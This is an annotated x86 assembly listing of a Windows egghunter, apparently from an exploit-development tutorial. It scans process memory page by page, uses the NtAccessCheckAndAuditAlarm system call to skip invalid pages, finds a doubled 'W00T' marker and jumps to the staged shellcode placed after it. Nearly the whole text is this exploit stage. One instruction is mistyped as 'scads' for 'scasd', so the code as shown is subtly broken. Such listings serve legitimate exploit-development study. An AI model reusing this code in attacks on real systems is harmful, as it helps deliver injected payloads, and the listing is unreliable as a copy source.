 loop_inc_page:
or dx, 0x0fff : Go to last address in page n (this could also be used to
: XOR EDX and set the counter to 00000000)
loop_inc_one:
inc edx : Go to first address in page n+1
loop_check:
push edx : save edx which holds our current memory location
push 0x2, pop eax : initialize the call to NtAccessCheckAndAuditAlarm
int 0x2e : perform the system call
cmp al,05 : check for access violation, 0xc0000005 (ACCESS_VIOLATION)
pop edx : restore edx to check later the content of pointed address
loop_check_8_valid:
je loop_inc_page : if access violation encountered, go to next page
is_egg:
mov eax, 0x57303054 : load egg (W00T in this example)
mov edi, edx : initializes pointer with current checked address
scasd : Compare eax with doubleword at edi and set status flags
jnz loop_inc_one : No match, we will increase our memory counter by one
scads : first part of the egg detected, check for the second part
jnz loop_inc_one : No match, we found just a location with half an egg
matched:
jmp edi : edi points to the first byte of our 3rd stage code, let's go!